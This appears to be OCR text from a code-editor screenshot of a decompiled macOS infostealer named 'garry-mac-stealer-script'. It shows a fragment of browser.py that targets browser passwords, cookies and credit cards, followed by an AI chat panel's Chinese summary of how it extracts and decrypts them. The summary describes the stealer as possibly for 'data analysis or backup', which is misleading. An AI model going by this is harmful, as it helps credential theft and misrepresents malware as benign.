 en_data
EN_DATA
chainbreaker
__init__.py 7
__init__.pyc
browser.py
browser.pyc
exdocusdecrypt....
exdocusdecrypt....
Extensions.py
Extensions.pyc
files.py
files.pyc
general.py
general.pyc
hashdecrypter.py
hashdecrypter.pyc
keychain.py
keychain.pyc
misc.py
misc.pyc
requirements.txt
Wallets.py 3
Wallets.pyc
大纲
时间线
Extensions.py browser.py
browser.py > ...
1 # uncompyle6 version 3.9.2
2 # Python bytecode version base 3.7.0 (3394)
3 # Decompiled from: Python 3.12.7 | packaged by Anaconda, Inc. | (main
4 # Embedded file name: /Users/amnesia/Desktop/garry-mac-stealer-script
5 # Compiled at: 2023-03-13 06:31:37
6 # Size of source mod 2**32: 5156 bytes
7 _K = "encrypted_value"
8 _J = "browser"
9 _I = "cookies"
10 _H = "cc"
11 _G = "passwords"
12 _F = "pass"
13 _E = "name"
14 _D = "data"
15 _C = "card"
16 _B = "value"
17 _A = "utf-8"
18 import base64, binascii, glob, hashlib, sqlite3, subprocess, sys, tem
19
20 class Browsers:
21
22 def __init__(A, decrypter):
23 A.login_path = []
24 A.cc_path = []
25 A.cookies_path = []
26 A.extension_path = []
27 A.pwd = []
28 A.cc = []
29 A.cookies = []
30 A.decryption_keys = decrypter
31 A.appdata = "/Users/*/Library/Application Support"
32 A.browsers = {'amigo':(A.appdata) + "/Amigo/",
33 'torch':(A.appdata) + "/Torch/", 'kometa':(A.appdata) + "/K
34
35 def get_decryption_key(B, browser):
36 for A in B.decryption_keys:
37 if A[_E] == browser:
CHAT COMPOSER BUG FINDER ⌘N
browser.py 文件主要负责从用户的浏览器中提取和解密敏感数据，如登录信息、信用卡信息和
cookies。以下是对该文件的详细分析：
主要功能
1. 类 Browsers：
• 该类用于管理和获取浏览器中的敏感数据。
2. 初始化方法 __init__：
• 初始化了一些属性，如登录路径、信用卡路径、cookies 路径、扩展路径等。
• 定义了支持的浏览器及其在系统中的路径。
3. 方法 get_decryption_key：
• 根据浏览器名称获取对应的解密密钥。
4. 方法 decrypter：
• 使用 OpenSSL 命令行工具解密加密的数据。
• 处理加密的浏览器数据，返回解密后的结果。
5. 方法 browser_db：
• 连接到浏览器的 SQLite 数据库，提取登录信息、信用卡信息或 cookies。
• 根据内容类型（如密码、信用卡、cookies）执行不同的 SQL 查询。
6. 方法 get_login_data 和 get_extension_data：
• 获取浏览器中存储的登录数据和扩展数据的路径。
7. 方法 browser_data：
• 调用其他方法获取浏览器数据路径。
• 提取并解密登录信息、信用卡信息和 cookies。
• 处理解密后的数据，识别信用卡品牌等。
总结
browser.py 文件的主要目的是从用户的浏览器中提取和解密敏感数据。它通过访问浏览器的 SQLite 数
据库来获取数据，并使用提供的解密密钥进行解密。这些信息可能用于数据分析、备份或其他目的。由于涉
及到敏感信息的处理，使用时需要特别注意隐私和安全性。
__init__.py
Edit code (⌘I), @ to mention, ↑ to select